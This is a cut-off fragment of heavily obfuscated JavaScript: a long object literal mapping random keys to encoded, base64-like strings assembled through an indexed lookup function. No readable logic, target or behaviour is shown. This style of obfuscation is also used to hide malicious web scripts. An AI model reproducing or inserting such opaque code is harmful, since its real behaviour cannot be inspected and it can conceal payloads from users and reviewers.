FSO:"CFEaCRcAVkhVT1ACSAgfVQVPBhQJH1"+A(6102),TPLkr:"UQMFDAVNAFcaDQ0"+A(3708)+A(2186),YQYop:"Vk1TGFcMUFIfVQM"+A(8993)+A(7850),RrUQX:A(14595)+A(14621)+A(10008),IMyPc:A(15955)+A(915)+A(11472),MFIdw:A(15124)+A(13823)+A(1665),koqbA:A(14767)+"NVhpUFR9WBk4YCQgfVUpSVUoH",oKKHL:A(622)+A(501)+"oKA08ATQEL",ikqlC:A(12120)+A(10906)+"QHD1oIBG1B",mPXpl:A(6465)+A(15767)+"xEAFw6FCkK",yXoma:A(13767)+"IVE1WGlQVAlIfVh"+A(14597),YSeJz:"JwRcFwRPA1sYDRU"+A(2557)+"9WGgoBHVFQ",cOBTu:"SFNeGFENHVMdUxoJFQBVSlFNUAY+ZRNDVwpaVARv",EYvDn:A(10369)+A(15424)+A(10072),LvaRx:A(2180)+A(3789)+A(5846),MlvTH:A(3193)+A(15086)+A(2631),iuoMO:A(16597)+A(8185)+A(12558),UWKrN:A(16258)+"FDQETIwlOWWUTUx"+A(6928),tnjcg:A(14189)+A(6278)+A(16226),ENRAT:A(11123)+A(1601)+A(12974),GBHlX:"VwxEVQRvRhAWAAh"+A(3353)+A(2792),lUUFg:A(7134)+A(11512)+A(10770),NaiSp:A(3277)+"LSlNXTVYaVBUATg"+A(7098),zwPuJ:A(8747)+A(9875)+A(12149),vWALH:A(13320)+"PBxYKAUhVSlhUGl"+A(5324),IUZIB:A(10871)+A(12099)+A(2975),VCGGi:A(12238)+A(16110)+A(1881),NALfM:A(14954)+A(13954)+"UdUF1JUAUH",aROkS:A(15248)+A(10512)+A(12227),ObENL:A(10651)+A(9988)+A(784),ctEQN:A(4075)+A(9821)+A(16710),aVipp:A(12151)+A(15796)+A(7272),taJXk:A(10280)+A(7727)+"R4AlIfVhoL",aHyIT:A(7473)+A(14668)+A(7430),RABDg:A(16856)+A(11596)+A(8060),kxqFd:"WlINTxEAXQJFSwQ"+A(2642)+"gXT3pQVC0H",TsAxI:"SQgFDwELRltYBFY"+A(16471)+A(13834),NHiUn:A(10932)+A(1208)+A(15027),pniRQ:"XgUbB1VGRAkDXwNRRV4TUQIaGUUNAR"+A(1719),etnoI:A(13047)+A(4332)+A(11983),beUxD:A(8007)+"XARM1RgVaVCxfNkVdGxMHCwgO",TdihA:A(16647)+A(5322)+A(1344),qLGao:A(7318)+A(10204)+"IKRRoLGgkR",ZcbCZ:A(6777)+A(8903)+A(9983),VHnkQ:A(6020)+A(7742)+A(657),TDKmY:"QxITX1cGeV5fQAE"+A(13023)+"NLSloFCiYN",znBTa:A(14079)+"OE1gAcFwCVgZwUUERRBYBEhNa",xSjGo:"RBlaHhpEDQVTelVWCgBEDAlSAQQTDV"+A(14857),ZMEUw:A(645)+A(3614)+A(3189),eamFr:"SlsFFAFDSQhDEhNfHgVfVE1WFlpGSkQKS11UBUJd",ywnYO:A(12608)+A(3281)+A(4275),xbLwQ:A(10184)+"BHlsIV0JeEwtCTE"+A(1819),XUHop:"EwofDEMEGQoJA1R"+A(11501)+"saUVoAAAEP",uWykJ:A(16038)+A(11035)+"xBElJwfAxy",zgjKG:A(12673)+A(4009)+"saCwdGRAII",AZrHx:"ThoWDUNPQ10AUyd"+A(12508)+"0PWxQ3VkQR",WneEx:A(11749)+"KWAoEEQwFFgUnWh"+A(10538),OSyTU:A(7786)+A(16842)+A(4227),EkTKx:A(16115)+A(14882)+"UMQWcKAVw7",zWgOO:A(4201)+"eXHEIAQoFRlsLXVReEw1ZSlRS",CkiSu:A(4621)+A(11761)+"1XA14TBlBe",JcHtt:A(8813)+"CVQxBZwoBXDtVUV"+A(8507),edUYM:"VAVFBhsYRlhLEhB"+A(4314)+A(1043),TbSlB:"UVVWQ1gKFFhFCxEHCxp0AVdXSlVGAl"+A(2854),dDQuX:A(3449)+A(8237)+A(2273),uMyVU:A(7176)+"PUxtVCx9WHFAEFg"+A(5547),DSWtP:"URcCQwEQGwkLHVF"+A(13325)+"VUCApWRFVY",sAsxG:A(2847)+A(2093)+A(12872),qnSVV:A(13139)+A(6517)+A(11015),vtCrH:A(6945)+A(5040)+A(4161),BKZSU:"VlEnVkgGVQAIVBF"+A(4788)+A(9099),zmGrz:"CwZTUERVSA9SCBF"+A(16257)+A(8574),LNCyU:A(5914)+"BRFZUT14DUhkHTQ"+A(12718),pLWLg:A(10684)+A(3397)+A(2828),Iojxh:A(4809)+A(887)+"4TVVFKWVIE",RDsaf:"UgdECAFNAFAWCQw"+A(14054)+A(10289),bgkLt:A(14658)+"KClFGWlhOFlcQUQ8/X0QdGgUc",FGyYL:A(6717)+A(4533)+A(2458),nQEHV:A(12057)+"dfQxBGG9aFw0LD1"+A(8063),RjNKt:A(3843)+A(5090)+"oeGkQNBBZe",nItXm:"Q14UABsTAg0IDVsUE1FYF1RBGQYeGE"+A(4514),QsBCH:A(3087)+"cWUNWFERADEEBQRZPUFcQDFlD",btDJB:"VAJGGVkGWAReTAQRVlBGQQBfCE1UEW"+A(8107),ITQLO:A(15778)+A(14239)+A(14359),bSrft:A(10903)+A(12143)+A(9635),ZmVNo:A(11968)+A(5008)+A(2078),AWjAJ:A(7467)+A(8181)+A(13070),nEmVT:A(16789)+A(16078)+A(11518),woYPC:A(4512)+A(10971)+A(10162),lRQDx:A(8972)+A(10409)+A(7306),XCSIw:A(14266)+"LRkQWBBVDCE0MQV"+A(12273),QFttv:A(10219)+"LCws7VVZSUBRLBx"+A(16097),BCLAa:A(13980)+"LVBBED0IFG0AMBR"+A(16404),HaXuo:A(5589)+A(12016)+A(6748),jYNdU:"X1RNVhZZRhQUWkw"+A(14766)+A(7577),GjDDN:A(10888)+A(2432)+A(9897),uVSBx:A(16490)+A(15693)+"sPSwNaQ00U",IxZaM:"RlNSFERRVApWC0I"+A(15029)+"M2XwpCSwQR",JiAFH:"ERcBEzVGBVpULF8"+A(5458)+"1XRQZDE1lU",wFhQC:A(6469)+A(9633)+A(1663),KFoOe:"DEF0WVpYAxYLFAh"+A(4631)+A(3669),yfkkK:A(762)+A(12158)+A(14062),sHnvY:"VENGRAFKRA9FXhR"+A(11877)+"9EGkEKXlx8",HbSlw:A(1094)+A(8733)+A(10996),ZNDGU:"VBkBQwFDBhgJE1R"+A(2882)+A(792),TrvoL:A(9930)+A(12121)+A(2405),EdUTi:A(10493)+A(1494)+A(1624),BjLEn:A(5025)+A(5306)+A(8037),CvSsn:A(11306)+A(15555)+"hdWBURAFpZ",qHBBf:A(15015)+A(12861)+A(8936),vGxzo:A(14660)+A(6097)+A(8111),Uyhja:A(3252)+A(8251)+A(1117),ukOcN:A(12952)+A(13225)+A(12241),EwOxP:A(7657)+"WAQZTUERRRgdRFw"+A(16193),vcwNt:"V1xVQVcDSgoIVwV"+A(14257)+A(5512),tgflU:A(3058)+"WVgkfVQNVBBgLAkpcXVVGB1wX",ioWTw:A(12863)+A(6195)+A(6875),uRBsq:A(9454)+A(11910)+A(10130),uafMD:A(11684)+A(11096)+A(3013),FOpBo:A(12761)+A(9663)+A(14728),CoxWV:A(9844)+A(730)+A(8067),Stpas:A(6962)+A(5642)+A(10955),pGOlE:A(1238)+"QVgZWGQNNAysFFg"+A(11031),lDGXi:"Vw8BWxFRGAoZAUp"+A(11819)+"AMGQFKVlRW",naZzQ:"VFNGB1YXB1UFUhY"+A(5927)+A(3737),tlhLP:A(12434)+A(11942)+A(15361),ueaPr:A(5924)+"WVg9QGQBRH1EEAAwTVkpWUVEC",aUHqo:"WhkUWEULD0QdGgUcFxIDX0QdQwVCE1"+A(14677),vKArr:A(8376)+A(3772)+A(11049),FHvqq:"AUMGGA0CRFZQQ0ZQDVVdXhMNWVZcEU"+A(1788),yOZos:A(6415)+A(10303)+A(6261),QrBfJ:A(7398)+A(13112)+A(16339),zxoyl:"ICUjFEsHFkgWX1E"+A(4654)+"1LEgVfVE1W",dRlIJ:A(9001)+A(2206)+A(1049),GOjKE:"SF4TUxQYTloAEAxcRARQGxELVApRUE"+A(16288),LrFfe:"DVVFBkM2WFFNQFl"+A(5868)+"htSlZGRAcO",dyoWv:A(8420)+"EEw5QF0RRQRFEEg"+A(7212),omJCl:A(9423)+"aBRANDggLRgsTTA"+A(4231),cUwju:"FggZA0RURFFGBkQJEVMRUxYIGQNEVE"+A(3330),LNcun:A(2144)+A(7606)+A(3512),ETpBF:A(2775)+A(15569)+"MNWUpUUghG",RGSEm:A(12601)+A(2648)+A(1569),gRlkp:A(7877)+A(4903)+A(13299),mRNqK:A(8438)+A(7447)+A(5686),rtQyq:A(10757)+"UVE4VQAMbEQBdAk"+A(6818),wmNHD:A(970)+A(11722)+A(8348),mezEX:A(14871)+A(15483)+A(1039),udWFd:A(11564)+A(6179)+A(1604),eRCBN:A(2965)+A(13479)+A(3158),GzJMt:A(13827)+"ccgxdDER1WEcWDRxBD1hZG2IM",JgTjt:A(585)+"cfVYSDQUVD1kKBB"+A(15474),BwYOV:A(9039)+A(945)+"VVQQtQQRZX",pMpzJ:"SVYWBRAOFAtGVkQ"+A(13441)+A(12857),TvJKM:"EVMfUgMYCRFLWkNKQQoCXHMPVA1SGF"+A(3649),mPFZz:A(12948)+A(13191)+A(9556),QyeKo:A(1174)+"bHl0WSBQEFlUNCB"+A(5563),bfVqK:A(14514)+A(16503)+A(2435),BwaTG:"ARlbFFQbD0QaRAp"+A(1423)+A(2220),MRyMy:A(7661)+"QXQ8MQVhXV1ZGRBwMClgXBBML",soibD:A(11961)+"TE1oBBBMGRwZYV1"+A(7732),whIgH:A(9664)+"LAAVEFgAEEy4BQw"+A(3893),IqHHU:A(1347)+"YCh1dVlVSRgdXFw"+A(15860),SHjCn:A(1385)+A(1073)+A(11319),NXlEs:A(9731)+A(11415)+"8TXUpWVV4F",ZjqFM:"UhkDTQJQBgsOE1F"+A(794)+"YLDntVSlNZ",LVyZk:A(16576)+A(14101)+A(10750),OPYkM:"DgFEUkpRU35VDB9"+A(16811)+A(16215),ZAtow:A(15719)+A(12413)+A(12165),kqVhQ:A(6674)+"GRAgITQhXAxgJcF"+A(597),zAAAH:A(9903)+A(13536)+A(11927),GhWjb:"VggfUQhXFgkXClNVXFQlBFUXAVAJWx"+A(661),HwngD:A(6599)+A(11342)+"JDBxYMA1VX",rhMeV:"J1BfGFAMAlYRUhg"+A(4849)+A(15524),MeFOT:"RFVcT18GVA8RUR9"+A(13715)+A(10882),OrbLA:A(3695)+A(2152)+A(4608),hDJwG:A(2099)+A(6492)+A(13732),PeXOC:A(13733)+"DRFBVQVQCRhlXCl0PCxpXXAoB",JakXs:A(8881)+"MSQlLSxMWERgTCh8MQwQZCgkD",qfvLO:A(8713)+"RU1tNExxZRlBEFh"+A(3293),rvokp:A(747)+A(6688)+A(3578),EOZTp:A(15444)+A(15755)+A(11869),UdWOt:"WBFSD1MYWktZRlV"+A(5217)+A(6528),YMHwl:A(6617)+A(518)+A(14581),eYrqP:"DBBZQ1QCRhlXCl0"+A(12334)+A(9893),ZYQwA:"Ql1LQFlGFzMhdEYHFkgWX1Bdf18LCw"+A(5400),GjuCh:"EFcITFQQDEEGGAkTVERUQVYWVBkBQw"+A(656),bINrM:"VEFWFlQZAUMBQwY"+A(9228)+A(1009),fMaNn:A(15373)+A(3895)+A(1447),nKmmt:A(1826)+"EWRteFkVBGQYeGE"+A(16657),DLqhm:A(16579)+A(13181)+"BLXhNiC1dc",PlkAQ:A(6673)+"BHl0REx4PAgEmDQNYABlcDFUG",hpHyw:"CxpXXBYJBQ1EFg1"+A(16018)+"URDl8HGxEK",slDpA:"X1ELGlxVAgEHFVd"+A(3627)+A(2397),XblxB:A(16316)+A(11648)+A(11345),RyoBq:"DBAQEVwZS05GFB8"+A(3275)+"tKRwQTQ1VU",SbwEo:"WA9aBRsQVSIgVCc"+A(5041)+A(3413),Tezni:A(5330)+A(14712)+"ARWkNPRlpV",FhytY:"Q10AXwhNVBERClI"+A(6675)+A(10824),BThyG:A(10911)+"UWh4aRBFDFgRfViIICw4CFgJV",ZKAnZ:"D05EUF9eEzBZTUt"+A(4428)+A(1108),QfCrV:A(3488)+A(14253)+A(1371),FLZVL:A(7495)+A(3660)+"YNQ09DXQBT",efOik:A(6596)+A(3305)+A(5293),VQoHA:A(14924)+"TVERUQVYWVBkBQw"+A(656),eyeJa:A(2332)+A(13203)+A(15788),eZvCd:"RAkLBQMLRldeEVw"+A(4626)+A(9078),ekNxb:"UkERClgKBBEBAgI"+A(2483)+A(15851),rzWpr:A(8035)+A(15415)+A(6142),TKhQV:"DRdYFE8bDUxVCkAGGxhDWAAIEBYHVV"+A(3907),Birup:A(15835)+A(4187)+A(10260),TzWSM:A(12994)+A(3914)+"5bEFlGU1QU",QepbZ:A(3544)+A(2353)+"JNWUpeHFZU",etGdA:A(6634)+A(12614)+"tdVUERBwsa",iEezT:A(2400)+A(5872)+"4dUl1dV18W",SvHHo:A(14718)+"VUVdGBUoBBlMFVB"+A(10653),oWhGu:"RgJKCQZVCSAOFgs"+A(11274)+A(15486),adRqt:A(3471)+A(15916)+A(9153),VmelL:"VVJTQVIYVwAIUwVDDxYKBFVRRFVIBF"+A(8614),VToCP:"DwgJA1NEV09TD1QPAkMITQ8ICQNTRF"+A(1467),UHmsT:"CE0PCAkDU0RXT1Y"+A(13468)+A(2569),WcYPg:A(7762)+A(7858)+A(3407),VSapl:"SldfBVwLEVYfVQA"+A(4661)+A(5680),Qwrmc:A(11027)+A(6714)+A(7655),TTQJq:"GAALAlVTRFFIBl0JCFMFWxYAFwdWUFJVRhtUFwFQ",yMpyc:"CUMBTQYMAARSU1V"+A(14756)+"sGUlNWVEYH",osaaX:A(9349)+A(6944)+A(12479),rAXEH:A(1462)+"dUFdQUV8WVQgfWw"+A(7627),ZpInG:A(8738)+"UAloAGA0dXVVcV1cWVQgfUARU",WaiqJ:"AVQHVXoJCx1WU1x"+A(2598)+"cAVFRcIlcC",QfFBd:"SgwIUQdDDhYOCl1cRFBSGFwOA1YRWxgBCAZTVkRQ",QHKqx:A(2730)+A(8871)+A(15619),BbpLe:A(3362)+"IAQFEVVFPUgZVGQ"+A(8824),QtXKN:A(14929)+A(1267)+A(1973),tnjot:"KAAfWgFTBg8ZAlRKV1NTDjIIA00AUwYMegpKXVRR",AgmUn:A(11845)+A(1803)+A(6181),pDRsm:A(1556)+"VFgkIHVRUVFJGB1"+A(2125),NRION:A(11378)+A(1799)+"dQUxhVCgRD",Zcvlo:A(13607)+"ZSAdRCARDAFQYDg"+A(1993),LJXiI:A(4724)+A(7603)+A(15374),SqXsX:A(4158)+A(5904)+A(5688),XkLrQ:"AQZdRFVYSARTCgN"+A(1105)+A(13618),JfNnw:A(624)+A(1435)+A(6957),oYgwu:A(11110)+A(15514)+A(5696),uYuJX:A(8743)+A(14484)+"BaGAsPAlIo",QkyDK:"VVVIBlwJCUMAVhgADQInVVdPXwFcCh"+A(13506),SJPON:"AFECARkCUUpQUVc"+A(11386)+A(4333),IqZce:A(4448)+"OFwJUUFNYRgNKCw"+A(10064),wQckV:A(7915)+"YVwkCUnJQGAkJC1"+A(10884),yBfEo:A(7241)+A(13728)+A(14282),rYgOg:A(16071)+A(6105)+"gCVwsIIAdN",piBEk:A(14583)+A(6772)+A(7767),ZqFHw:A(770)+A(6532)+"kLU0RVWUgP",vrRxq:A(9289)+A(14505)+A(8550),bOTSz:"VQRSGQBSH1YACQ0"+A(16660)+A(1060),bfNQF:A(2973)+"BDhNVXUpQUw9VGQ"+A(4032),ZXFPH:A(8047)+A(11451)+A(11709),aiRfE:A(15838)+A(12960)+"MIA1ByUxgO",uprof:A(4814)+A(16604)+A(542),MOApG:"AFV9VhgPAAtRUkR"+A(9570)+A(12144),hiFAD:A(11883)+"eCxALEw9bFFhDCl"+A(1572),lwxPU:"SQMTQhBWX0EPLll"+A(7756)+"VfHhBGWVcN",Sxhpm:A(9142)+"EClxQRUQHCAAVRV"+A(6049),bnlwR:A(4683)+A(3950)+A(11390),tKmQM:A(14445)+A(8542)+A(4321),ZBtCV:A(9920)+A(5613)+A(6185),otFVD:A(3063)+A(13913)+A(14362),NuKIL:A(3455)+"WHAQTUxNDTwUbA0ZEEwgCQgwE",breGl:A(1424)+A(5184)+"tmCg0QElsU",TOYKT:A(3900)+A(11495)+A(8189),vHEFp:A(15671)+A(11121)+A(5211),kodiH:"BQcPBhRZEVdVKlw"+A(4865)+A(8211),DjHyS:A(9344)+"BYgxDSlpWJQgUCQ"+A(15739),hgTlx:A(11283)+A(8291)+A(16534),vhQdH:A(6020)+A(7742)+A(8492),czjYo:A(1962)+A(5682)+A(13825),wxKGY:A(16109)+"TEVMWCBkDRFREUU"+A(9860),XxRMw:A(10663)+"JEVMRUxgJDBNURktfQR1DBVcG",DDfQN:"E0NJDlpWSg5GDBA"+A(5810)+A(8624),pEkqV:"Rk9ZGwBBERRfXE1"+A(6126)+A(6708),qlTAA:A(8594)+"UBBFHVSIlU3ddGx5dFkgRBF4T",Gwuab:A(6460)+A(5092)+A(14298),RvZic:A(3056)+"QDVVFBkNDX1wEEQ"+A(5182),ABVMq:A(12289)+A(7525)+A(3411),hTpsx:A(5403)+"dS0BZRhczIXRGBx"+A(12463),qlqBH:A(7594)+A(15616)+"kIQxIWX1cG",VLGCP:"dVdVXBYpBRUUXxw"+A(7455)+"UNFl4FGxEX",sTcwb:A(15227)+A(8702)+A(657),yJxtz:A(835)+A(2460)+A(2134),uwBvb:A(5412)+A(2912)+A(13612),ZmivR:A(10010)+"PXhF7WU1BDRxEFR9GAQQTDlAX",FvFlE:A(15872)+"FAwQgXxwbERFUEENUTQ5GAQIH",hRQEl:A(15343)+"SAAsTPlUEXGYAUwZVFBcHFE9D",ianSP:A(3183)+"DX1YLDkYBAgcDVRAIbgdDDEZr",prjGD:A(719)+A(6619)+A(10165),jDKSR:A(12843)+A(5918)+A(1307),HguUx:"A1dYF1gVU3pMRxA"+A(3717)+A(14308),sSRyc:A(8265)+"HQlAEEVZWRkEOUw1eWRcMQQQK",BBWQj:A(16845)+A(10827)+"NSSFkWXh5R",wvtiI:A(4193)+"RWElQF1lDUFFVX0"+A(498),fmpBL:"RwZfDFJcGxMHCA0"+A(10655)+A(1984),qwjgr:A(12524)+A(10163)+"QLH1ERUg8W",uQHdm:"ARNXSlJWUQJSGQB"+A(1285)+A(16855),wzhSR:A(6336)+"ZA1ERUgYWDwVXVk"+A(7418),xDnKy:A(9694)+A(849)+A(8032),SKjXz:A(13543)+A(821)+A(4395),PTZuI:"ARYOE1ZVSlRWAVE"+A(8559)+"RXSABECwMr",DAyEE:"Ak0FewgdUFNTVVA"+A(14315)+A(10366),qBjdi:A(13215)+A(3862)+A(8394),emZjM:A(6032)+A(1279)+"gKDwdVXURQ",fGluT:A(12746)+"LFwBEVVRPXg5RGQ"+A(3573),XhfhH:A(14328)+A(13556)+A(7161),WeGUF:A(15869)+A(14498)+"4sVwBKDAFR",psdfQ:"RFBVGFUAB1dyUg8"+A(12215)+A(15303),tVfng:A(3071)+A(13238)+A(698),uwqPJ:A(4559)+A(15996)+A(7076),SrNIu:"clIOFgkBUlxEUFY"+A(15262)+A(2997),UgSuq:A(15642)+A(6548)+A(630),GFLXU:A(2985)+A(9848)+A(2287),lNIwh:"UkRXT1IEUw4ELwBTGAEAB1NEV09XAV"+A(2520),OcMvd:A(11843)+A(5499)+A(3378),JZzYK:A(15258)+A(11482)+"FEV09XAVUI",UeLfN:A(16337)+A(497)+A(15848),MolfB:"CAZEVVRPVgJdCxF"+A(2481)+A(5805),KLNxk:A(11955)+"OEVcfUw8BABNVUU"+A(2014),PhtMT:A(1258)+A(16016)+A(5098),nDKrk:"AFofUAYPGQFKUl1"+A(14034)+A(15244),sNkAW:A(11911)+"SUFFRAScPH1IDWg"+A(8818),mUOwj:A(2108)+"CUkpQWF8DRAAfWg"+A(11790),FJzOd:A(13545)+A(8229)+A(10346),TNgaB:A(1900)+A(8996)+"UNH1IHUAMY",pXRJO:"VBoHD0sUBRUOCEMSE18eEEBfBxFPQ1"+A(6147),cmZoV:A(12204)+A(6022)+"ALCkNYdQte",phUMj:A(13093)+A(13921)+A(1690),SqGTP:A(16607)+A(16138)+"dLSg5GDQoR",ICmbt:A(12953)+A(8735)+A(7982),aejBf:"FAkbEx1ZRlBEFhN"+A(7469)+A(15425),AOsxy:A(1843)+A(5250)+A(1077),iJUky:"DQQRBV9UTVYWWUYUFFpMGlcKXRdTSg"+A(590),wRYmH:A(15054)+"QABoZS1lGVENGT1"+A(8268),wOLLh:A(3830)+A(1509)+"sTS18KTVQR",hsJIt:A(10640)+A(570)+A(3318),hbSqt:"WRtzAlIIUUpWRgo"+A(10931)+A(3872),MywIr:A(8538)+"aCllGMglDFlpUIl"+A(2250),ZHQly:"FARbFAlYRRFYGxQ"+A(1466)+A(7070),tWDPj:"VERUQVYWVBkBQwFDBhgJE1REVEFWFl"+A(2027),rvoys:A(12625)+"LFiwHQhZQSUNFGk"+A(3846),GKyaJ:"VEFWFlQZAUMBQwY"+A(9102)+A(13707),ogCQB:A(9389)+A(14252)+A(11395),VPAcE:A(5977)+A(13417)+A(14259),LnJYr:A(14026)+"TWRtfDEMOV1QbEw"+A(6859),ZSBXR:A(14129)+"ICARZG1QFVwZVTA"+A(1860),VbdrA:A(4645)+A(3262)+A(2279),Zeaxi:A(11718)+A(16311)+A(4972),eIhSs:A(5264)+A(9763)+A(6281),GJDtr:"WF4RBVgPQl1LDkY"+A(14949)+A(6210),cuFMh:A(5652)+A(9629)+A(15855),KExfz:A(14197)+A(2879)+A(10613),RuOBk:A(9283)+"BCxEKBS9bBV5UJV"+A(8674),OkPQE:"WAcDdQtVXhF8AkJ"+A(14584)+A(11644),SGnPf:A(8421)+A(10394)+A(1104),bXkQj:A(10529)+A(845)+"YWVBkBQwFD",kqnZR:A(5643)+"WACAKRgxYE0NeE1NKWEcLFllD",QExdd:A(9031)+A(1146)+A(9960),FKIzH:"Cxp7UgcPAxMJQwp"+A(4878)+"YEFUMITQxB",OMvrC:A(7512)+"BC1kAXAxBXwxEVVhfRkQND1sU",klhYs:A(12937)+A(3316)+A(13399),aQTyR:A(16234)+"HX04HEU9GWE4CXx"+A(10779),lcrAv:A(5837)+A(14623)+"tSBwcBEhVf",vVKae:A(7609)+"FEAAyUxxNE10WSB"+A(11345),VGyGP:A(10077)+A(7737)+A(15613),sUAYE:A(1703)+A(3275)+A(10800),PWDaU:A(7927)+A(3672)+A(10615),LzgHu:A(8910)+"WUFlRFlYKEVIRUg"+A(9490),wRoBe:A(13750)+A(13446)+A(1003),AAQpW:A(11219)+A(11292)+A(5607),mhhkG:A(1714)+A(15586)+"NdERMeDxcS",UEohc:A(5899)+"aGVsBDQMJEgtGCw"+A(9180),iUdUr:"CxxZQ1YWVBkFUhF"+A(10267)+"tXVEERG1tU",OPuyy:"BVMUGFFWDQMMFVs"+A(2758)+A(8888),zHtRW:A(11513)+A(10970)+"QRERYISUVQ",IMgFl:A(6162)+"cO1BUBVIQE10WSB"+A(8567),lzkWH:A(16396)+A(13975)+A(5874),kbvFJ:A(1472)+"XU0oJbAA7V1NeaVULAlUTQ04F",ZNvtv:"E0NVV1VcFkkNDxJ"+A(9220)+A(11856),ZXAfx:A(7300)+"HA3AIVl4HEQVaV1"+A(14423),svfpd:A(16901)+A(12881)+"QJEVMRUxYI",lDNnf:"RlBYEUtaQ0pECgJ"+A(8920)+A(10767),CiICP:A(12362)+"SIFxHClAXX1dXDk"+A(4035),XwPLJ:A(8643)+A(14281)+A(4643),AdAHe:A(4766)+"QRk5YEU8eDQVUIFlUVkEpBRAT",erADd:"D05ETUgTVF4UVVhHFg0cQ0ZABVVEBkJeFAgZA0RU",gAeRH:A(10572)+A(10904)+A(8693),nyRCJ:A(13841)+"IEQRfViYIAQ8CFg"+A(14526),KCSUW:A(16686)+"fVABFUmlcS1wUNw"+A(9482),YXDGB:"Al9UAEVSaVxLXBQ"+A(12941)+"cKCgVGRBYE",OMMrd:"SwUDUBcHE0gTXxl"+A(8351)+A(10032),jyXnh:A(7809)+A(8125)+A(16118),HIXvD:A(11228)+A(10213)+"ULRlFFF0FZ",DLrhT:A(11626)+"eHlEBUwYXSkUDRk"+A(1109),rDWFa:A(13107)+A(12799)+A(1733),ryWlN:A(11885)+A(8650)+A(8869),eGoqK:A(13038)+"THg8CAScOClkWdF"+A(745),Webjd:A(6477)+A(956)+A(2680),ytDGw:A(10663)+A(7853)+"cUCkJZG1kC",VChaW:A(3226)+"ORgsRFUQZWh4aRA"+A(8595),MtEPI:A(14036)+A(12881)+A(818),EhhFM:A(12723)+A(7193)+A(6104),zoKBm:A(1927)+"LRlxXBVQAQglmVx"+A(16513),EOTSg:A(939)+A(5444)+"ZQUFBGRA0P",GgXrf:A(15537)+A(4981)+"JRDmcIA1NS",tcrDM:A(16059)+A(5779)+A(14360),CZPDh:A(11986)+A(11700)+"cIEl8SXHQT",WmkEl:"VlBGQQBfCFUMQV8"+A(13727)+"ZRRRdBWRkX",GNPva:A(3967)+A(7247)+A(13858),CeALF:A(8003)+A(13984)+A(12837),cfznb:"EVICFg4DXVJEU1U"+A(9062)+A(8217),ofzjY:A(5071)+A(9853)+A(5453),QWBdN:A(5069)+"WAEMHDBcBRFVST1"+A(3047),zUCuA:A(1213)+A(3159)+A(6067),ybanp:"EVIETQAMDAJEVVB"+A(15097)+A(6353),ZKhAl:A(16754)+A(8396)+A(10291),baTsQ:A(1229)+"AUBMLGktcEQoAQ0"+A(7852),OWmvq:A(13741)+A(9210)+A(1696),yQuux:A(4195)+A(12964)+A(16724),VBSfP:"XxBYF19OXFYUDQg"+A(3902)+A(9161),cEZuo:A(3344)+A(16311)+A(4972),GwlZP:"UEZEFw9TE3teGwx"+A(4919)+"RfWA9dXhRW",OvpeY:A(5490)+A(13344)+A(6847),AeXeq:A(3654)+A(14456)+A(1998),OximM:A(9919)+A(16587)+A(12559),oYAre:"RAcPWggEExRZCkJ"+A(8802)+A(14560),bVBSD:A(5378)+A(12944)+A(5945),jmjbF:A(11410)+A(8029)+A(4713),CgIRP:A(6170)+"bHl0WSBQEX1YrAg"+A(16586),nbgEJ:A(3246)+A(1027)+A(3872),hDUdg:A(8538)+A(6074)+A(10278),DEyRc:A(16317)+A(10904)+A(8693),jyoSG:A(4833)+A(3838)+A(3043),PiKpF:A(7440)+A(1912)+A(2634),dSRsE:A(5048)+A(9882)+A(11125),uDBcT:A(8491)+A(8918)+A(1102),bQjDx:"Q10FXxZaXQYRAE4"+A(9269)+"NBERELGgER",CMEQK:A(15507)+A(10717)+A(12005),xJaVY:A(8438)+"WAlBdF1QRY1ZQRx"+A(6666),lxxAE:A(4058)+A(10630)+A(9742),JBhVQ:"WEcWDRxDRkAFVUQGQl4UCBkDRFREUU"+A(9860),scwsQ:A(7937)+A(1426)+A(16658),LVBql:"Hl0TSBEEX1YjBRESFV8FV3MPRBEWS0"+A(618),ycAKQ:A(15223)+"cFAEWABJZFgQTDE"+A(2800),rQEpi:"WAcDdQtVXhF8AkJ"+A(12732)+A(816),vCDRe:A(2319)+A(12881)+A(818),oNQPr:"U1ZdEwkLAARbFAp"+A(14948)+A(14424),HUUNZ:A(2976)+A(12384)+A(8224),yQWrj:"QwxBMF5ZXVwTO1d"+A(3202)+"IUWAIBIwpT",toWZA:A(8562)+A(1870)+"lNS1ABIxYA",mNLqc:A(10279)+"WAgIBAhIHO11DDE"+A(5604),DFwXD:A(5054)+A(10671)+A(13801),ZycPf:"SwINDRJTFgcTSBNfGVxcVRdaRkpECk"+A(8616),UFRjx:A(10412)+A(15700)+A(6339),SxedJ:"Xy5ZXFxxERAQDggURFBVXhMTV0pSWg"+A(8042),zIUQA:A(7432)+A(8466)+A(3054),iEkXd:A(3998)+A(4262)+A(5432),ixDzC:A(9184)+A(11837)+A(738),tDziE:A(12765)+A(16601)+A(15549),ETLFh:A(4609)+"OAFQRWhgLDQtUUS"+A(5416),STwph:"VQoEVhFVGAwBC1Z"+A(11348)+A(14391),KiGSt:A(4616)+"HUFMnVkgAXAoDUBFWGAENC1dR",vQgji:A(11111)+A(10618)+A(16624),eqZNW:A(3239)+"DBwoXB1xXVyJXDk"+A(13616),NOcfr:A(3463)+A(9354)+"xBVwFKDQda",xiADq:A(8392)+"RXSJXBkoPA1AIQw"+A(7341),NaYBU:"Vy1SGFEPCVECQwc"+A(2770)+"lbCEMPFgwE",bPFre:A(5363)+A(4958)+A(15694),eqJDv:A(5511)+"+UUpcWFUOUhkDTQ"+A(3916),tmXsn:A(12091)+A(9908)+A(16834),qagBY:A(7531)+A(16441)+"VKUlZRFlYI",Pnujv:A(13578)+"dV1hGBFUXAFsGUX"+A(8221),WNOPT:A(1226)+A(13004)+"JaFgoJHVRd",zDmmg:A(15260)+"KCR1RUl1BVwNKCw"+A(2196),tlxWk:A(2049)+A(9265)+A(4890),OSBJP:"FwFcUVdBUhhSDABSclICFgoEV1JEUkgGUwsBURFS",twvpW:A(3583)+A(4876)+"FWGA8PC1xd",ahcrC:A(8795)+A(16090)+A(6113),sPuSR:A(16092)+"MEVUfVQAOGQJcSl"+A(14398),xdwVE:A(4976)+"VXhZVCR9QAlsOGA"+A(14032),UxHfc:"VFRGB1QXA1EHURY"+A(2902)+A(632),mwUHh:A(11945)+A(8167)+A(7739),NFfDC:A(4297)+A(8994)+A(10195),UNtwY:"Ug9ECANNCVsODhk"+A(1150)+A(16281),xGCMT:A(1685)+"NBAwMC0RUSlZeAl"+A(8286),XHCKD:A(7544)+A(15704)+"gBUgsAUgZD",AEAEt:A(12976)+"MAlEJVhYJCh1dUF"+A(16894),DRpmW:A(13009)+A(2074)+A(10059),FGpDR:A(10482)+A(15116)+A(15576),QkGBu:"VV1SIlIYVA